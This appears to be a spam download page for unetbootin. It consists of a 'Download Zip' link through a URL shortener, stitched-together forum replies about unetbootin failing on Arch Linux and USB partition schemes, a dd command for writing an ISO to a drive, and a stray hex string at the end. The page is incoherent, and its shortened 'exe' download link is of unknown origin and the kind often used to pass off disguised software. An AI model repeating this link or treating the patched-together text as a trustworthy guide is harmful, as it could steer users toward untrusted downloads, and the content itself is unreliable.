 The PPA source for unetbootin in the accepted answer includes the prefix to disable shared memory access in the default run command so that launching it from the GUI shortcut just works without any hassle: ~gezakovacs/+archive/ubuntu/ppa

unetbootin exe download

Download Zip --- https://bltlly.com/2xxi0q

The people here are advising against its use because it's known to break some live systems.
And for all the distributions you just listed, writing the images to a USB drive with `dd` works fine, so there is no need to use unetbootin there.

This is a very odd thread. By all means suggest alternatives to unetbootin. I don't use it and certainly never will. But when suggesting alternatives takes on the flavor of suggesting that the OP shouldn't care that the unetbootin program doesn't run properly it has gone too far. Unetbootin is actively maintained in the [community] repo. If the program does not run as intended, it is a bug that warrants fixing. And if the OP's problem and workaround is reproducible by others, then this should be filed as a bug on the bugtracker as the allegedly-problematic shell script is distributed with the arch package and not from upstream.

Trilby's post made me realise that I have overread the "multi-boot" part (I think this is where OP wants to go). Yes, unetbootin itself is not broken - it just doesn't work very well for at least Arch Linux.

I'm not sure how this translates to Linux (I'm sure it's somehow applicable, I'm just not sure how it translates exactly), but I was having the same problem on Mac, and I believe it was because of how I'd formatted my USB stick. Originally I had just created a partition as FAT and was able to load many different ISOs onto the device. Then I made a mistake and had to re-format(?) the whole device, which included re-making the file/partition table. Originally I just chose the default "Scheme", "GUID Partition Map". From this point on I was having trouble. I had a hunch that it might require the "Master Boot Record" scheme, so I erased the whole USB stick again with that setting. Then when I ran unetbootin again it worked without issue.

there is a good solution that I always use since unetbootin does not always work. It is the command line tool called dd. This is how to use it to write a bootable iso on a usb key: go to the folder where you downloaded the iso, open a terminal and type: dd if=name_of_the_iso of=/dev/sdx [replace x with the letter of your drive. If you do not know it, type the command df -h and look for your drive] bs= 2MB && sync
So it goes like this:
dd if=path_to_the_iso of=path_of_the_drive bs=2MB && sync
When the terminal prompt comes back, that means that the key is ready to use.

94c153d030